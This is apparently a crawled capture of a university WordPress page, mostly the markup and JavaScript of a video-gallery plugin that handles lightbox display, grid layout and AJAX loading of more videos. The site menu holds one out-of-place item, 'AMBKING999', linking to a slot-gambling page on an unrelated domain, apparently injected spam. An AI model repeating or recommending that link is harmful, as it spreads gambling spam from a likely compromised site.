More","gallery_video_video_ht_view9_loadmore_font_color_hover":"D9D9D9","gallery_video_video_ht_view9_button_color_hover":"8F827C","gallery_video_video_ht_view8_loadmore_font_color_hover":"FF4242","gallery_video_video_ht_view8_button_color_hover":"0FEFFF","gallery_video_video_ht_view7_loadmore_font_color_hover":"D9D9D9","gallery_video_video_ht_view7_button_color_hover":"8F827C","gallery_video_video_ht_view4_loadmore_font_color_hover":"FF4040","gallery_video_video_ht_view4_button_color_hover":"99C5FF","gallery_video_video_ht_view1_loadmore_font_color_hover":"F2F2F2","gallery_video_video_ht_view1_button_color_hover":"991A1A","gallery_video_ht_view2_content_in_center_popup":"off","gallery_video_ht_view2_content_in_center_lightbox":"off","gallery_video_video_natural_size_thumbnail":"resize","gallery_video_video_natural_size_contentpopup":"resize"};
var adminUrl = "https:\/\/cdugmma.unifacol.edu.br\/wp-admin\/admin-ajax.php";
var hasYoutube = "false";
var hasVimeo = "false";
/* ]]> */
</script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/includes/../assets/js/view-lightbox-gallery.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var galleryVideoId = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/includes/../assets/js/custom.js?ver=1.0.0'></script>
		<div id="wprmenu_bar" class="wprmenu_bar">
        	<div class="wprmenu-inner">
                <div class="wprmenu_icon">
                    <span class="wprmenu_ic_1"></span>
                    <span class="wprmenu_ic_2"></span>
                    <span class="wprmenu_ic_3"></span>
                </div>
                <div class="menu_title">
                    MENU                </div>
            </div>
		</div>

		<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
						<ul id="wprmenu_menu_ul">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9"><a href="https://cdugmma.unifacol.edu.br">INÍCIO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://cdugmma.unifacol.edu.br/apresentacao/">APRESENTAÇÃO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://cdugmma.unifacol.edu.br/fotos/">FOTOS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://blocs.xtec.cat/slotpg/">AMBKING999</a></li>
			</ul>
					</div>
		</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/assets/js/custom.js?ver=1.0.0
body_size: 1900
content:
"use strict";
function galleryVideoIsotope(elem,option){
    if(typeof elem.isotope == 'function'){
        elem.isotope(option);
    }
    else{
        elem.hugeitmicro(option);
    }
}
function galleryVideolightboxInit() {
    jQuery('.gallery-video-content').each(function() {
        var galleryVideoId = jQuery(this).attr('data-gallery-video-id');
        jQuery(this).find(".slider-content:first .image-block_"+galleryVideoId+" a,.slider-content:last .image-block_"+galleryVideoId+" a").removeClass('group1');
        jQuery(this).find("a[href*='youtu'],a[href='vimeo']").removeClass('cboxElement ');
        jQuery(".group1").vcolorbox({rel:'group1'});
        jQuery(".vyoutube").vcolorbox({iframe: true, innerWidth: 640, innerHeight: 390});
        jQuery(".vvimeo").vcolorbox({iframe: true, innerWidth: 640, innerHeight: 390});
        jQuery(".lightbox_video").vcolorbox({iframe: true, innerWidth: 640, innerHeight: 390});
        jQuery(".iframe").vcolorbox({iframe: true, width: "80%", height: "80%"});
        jQuery(".inline").vcolorbox({inline: true, width: "50%"});
        jQuery(".callbacks").vcolorbox({
            onOpen: function () {
                alert('onOpen: vcolorbox is about to open');
            },
            onLoad: function () {
                alert('onLoad: vcolorbox has started to load the targeted content');
            },
            onComplete: function () {
                alert('onComplete: vcolorbox has displayed the loaded content');
            },
            onCleanup: function () {
                alert('onCleanup: vcolorbox has begun the close process');
            },
            onClosed: function () {
                alert('onClosed: vcolorbox has completely closed');
            }
        });

        jQuery('.non-retina').vcolorbox({rel: 'group5', transition: 'none'})
        jQuery('.retina').vcolorbox({rel: 'group5', transition: 'none', retinaImage: true, retinaUrl: true});
    });
}
jQuery(document).ready(function () {
    galleryVideolightboxInit();
});

--- FILE ---
content_type: application/javascript
request_url: https://cdugmma.unifacol.edu.br/wp-content/plugins/gallery-video/assets/js/view-lightbox-gallery.js?ver=1.0.0
body_size: 7527
content:
"use strict";
jQuery.each(param_obj, function (index, value) {
    if (!isNaN(value)) {
        param_obj[index] = parseInt(value);
    }
});
function Gallery_Video_Lightbox_Gallery(id) {
    var _this = this;
    _this.body = jQuery('body');
    _this.container = jQuery('#' + id + '.view-lightbox-gallery');
    _this.content = _this.container.parent();
    _this.element = _this.container.find('.video-element');
    _this.defaultBlockWidth = param_obj.gallery_video_ht_view6_width;
    _this.isCentered = _this.container.data("show-center") == "on";
    _this.loadMoreBtn = _this.content.find('.load_more_button4');
    _this.loadingIcon = _this.content.find('.loading4');
    _this.galleryVideoId = _this.content.attr('data-gallery-video-id');
    _this.contentPerPage = _this.content.attr('data-gallery-video-perpage');
    _this.documentReady = function () {
        var options = {
            itemSelector: _this.element,
            masonry: {
                columnWidth: _this.defaultBlockWidth + 10 + param_obj.gallery_video_ht_view6_border_width * 2,
            },
            masonryHorizontal: {
                rowHeight: 300 + 20
            },
            cellsByRow: {
                columnWidth: 300 + 20,
                rowHeight: 'auto'
            },
            cellsByColumn: {
                columnWidth: 300 + 20,
                rowHeight: 'auto'
            },
            getSortData: {
                symbol: function ($elem) {
                    return $elem.attr('data-symbol');
                },
                category: function ($elem) {
                    return $elem.attr('data-category');
                },
                number: function ($elem) {
                    return parseInt($elem.find('.number').text(), 10);
                },
                weight: function ($elem) {
                    return parseFloat($elem.find('.weight').text().replace(/[\(\)]/g, ''));
                },
                id: function ($elem) {
                    return $elem.find('.id').text();
                }
            }
        };
		var loadInterval = setInterval(function(){
			galleryVideoIsotope(_this.container.children().first(),options);
			},100);
		setTimeout(function(){clearInterval(loadInterval);},5000);
    };
    _this.showCenter = function () {
        if (_this.isCentered) {
            var count = _this.element.length;
            var elementWidth = _this.defaultBlockWidth + 10 + param_obj.gallery_video_ht_view6_border_width * 2;
            var enteryContent = _this.content.width();
            var whole = ~~(enteryContent / (elementWidth));
            if (whole > count) whole = count;
            if (whole == 0) {
                return false;
            }
            else {
                var sectionWidth = whole * elementWidth + (whole - 1) * 20;
            }
            _this.container.children().first().css({
                "width": sectionWidth,
                "max-width": "100%",
                "margin": "0px auto",
                "overflow": "hidden"
            });
        }
    };


    _this.addEventListeners = function () {
        _this.loadMoreBtn.on('click', _this.loadMoreBtnClick);
        jQuery(window).resize(_this.resizeEvent);
    };
    _this.resizeEvent = function () {

        _this.showCenter();
        var loadInterval = setInterval(function(){
            galleryVideoIsotope(_this.container.children().first(),'reLayout');
        },100);
        setTimeout(function(){clearInterval(loadInterval);},5000);
    };
    _this.loadMoreBtnClick = function () {
        var lightboxLoadNonce = jQuery(this).attr('data-lightbox-nonce-value');
        if (parseInt(_this.content.find(".pagenum:last").val()) < parseInt(_this.container.find("#total").val())) {
            var pagenum = parseInt(_this.content.find(".pagenum:last").val()) + 1;
            var perpage = _this.contentPerPage;
            var galleryVideoId = _this.galleryVideoId;
            _this.getResult(pagenum, perpage, galleryVideoId, lightboxLoadNonce);
        } else {
            _this.loadMoreBtn.hide();
        }
        return false;
    };
    _this.getResult = function (pagenum, perpage, galleryVideoId, lightboxLoadNonce) {
        var data = {
            action: "huge_it_gallery_video_front_end_ajax",
            task: 'load_videos_lightbox',
            page: pagenum,
            perpage: perpage,
            galleryVideoId: galleryVideoId,
            galleryVideoLightboxLoadNonce:lightboxLoadNonce
        };
        _this.loadingIcon.show();
        _this.loadMoreBtn.hide();
        jQuery.post(adminUrl, data, function (response) {
                if (response.success) {
                    var $objnewitems = jQuery(response.success);
                    _this.container.children().first().append($objnewitems);
                    _this.container.children().find('img').on('load', function () {
                        setTimeout(function(){
							var options2 = {
								itemSelector: '.video-element',
								masonry: {
									columnWidth: _this.defaultBlockWidth + 10 + param_obj.gallery_video_ht_view6_border_width * 2,
								},
								masonryHorizontal: {
									rowHeight: 300 + 20 +  + param_obj.gallery_video_ht_view6_border_width * 2
								},
								cellsByRow: {
									columnWidth: 300 + 20,
									rowHeight: 'auto'
								},
								cellsByColumn: {
									columnWidth: 300 + 20,
									rowHeight: 'auto'
								},
								getSortData: {
									symbol: function ($elem) {
										return $elem.attr('data-symbol');
									},
									category: function ($elem) {
										return $elem.attr('data-category');
									},
									number: function ($elem) {
										return parseInt($elem.find('.number').text(), 10);
									},
									weight: function ($elem) {
										return parseFloat($elem.find('.weight').text().replace(/[\(\)]/g, ''));
									},
									id: function ($elem) {
										return $elem.find('.id').text();
									}
								}
							};
							galleryVideoIsotope(_this.container.children().first(),options2);
							galleryVideoIsotope(_this.container.children().first(),'reloadItems');
							galleryVideoIsotope(_this.container.children().first(),{sortBy: 'original-order'});
							galleryVideoIsotope(_this.container.children().first(),'reLayout');
						},50);
                        if (_this.isCentered) {
                            _this.showCenter();
                            var loadInterval = setInterval(function(){
                                galleryVideoIsotope(_this.container.children().first(),'reLayout');
                            },100);
                            setTimeout(function(){clearInterval(loadInterval);},5000);
                        }
                    });
                    _this.loadMoreBtn.show();
                    _this.loadingIcon.hide();
                    if (_this.content.find(".pagenum:last").val() == _this.content.find("#total").val()) {
                        _this.loadMoreBtn.hide();
                    }
                    galleryVideolightboxInit();
                } else {
                    alert("no");
                }
            }
            , "json");
    };
    _this.init = function () {
        _this.showCenter();
        _this.documentReady();
        _this.addEventListeners();
    };

    this.init();
}
var video_galleries = [];
jQuery(document).ready(function () {
    jQuery(".huge_it_videogallery_container.view-lightbox-gallery").each(function (i) {
        var id = jQuery(this).attr('id');
        video_galleries[i] = new Gallery_Video_Lightbox_Gallery(id);
    });
});

